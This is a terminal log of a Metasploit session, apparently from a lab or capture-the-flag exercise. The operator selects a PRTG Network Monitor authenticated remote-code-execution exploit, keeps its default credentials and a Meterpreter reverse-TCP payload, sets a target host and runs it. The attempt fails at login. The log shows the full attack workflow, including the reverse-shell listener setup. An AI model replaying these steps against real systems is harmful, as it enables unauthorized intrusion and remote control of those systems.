 #  Name                                         Disclosure Date  Rank       Check  Description
-  ----                                         ---------------  ----       -----  -----------
0  exploit/windows/http/prtg_authenticated_rce  2018-06-25       excellent  Yes    PRTG Network Monitor Authenticated RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/prtg_authenticated_rce
msf-pro auxiliary(scanner/smb/smb_version) > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf-pro exploit(windows/http/prtg_authenticated_rce) > show options
Module options (exploit/windows/http/prtg_authenticated_rce):
Name            Current Setting  Required  Description
----            ---------------  --------  -----------
ADMIN_PASSWORD  prtgadmin        yes       The password for the specified username
ADMIN_USERNAME  prtgadmin        yes       The username to authenticate as
Proxies                          no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                           yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT           80               yes       The target port (TCP)
SSL             false            no        Negotiate SSL/TLS for outgoing connections
VHOST                            no        HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.4      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf-pro exploit(windows/http/prtg_authenticated_rce) > set RHOSTS 10.10.10.152
RHOSTS => 10.10.10.152
msf-pro exploit(windows/http/prtg_authenticated_rce) > run
[*] Started reverse TCP handler on 192.168.1.4:4444
[-] Exploit aborted due to failure: no-access: Failed to authenticate to the web interface
[*] Exploit completed, but no session was created.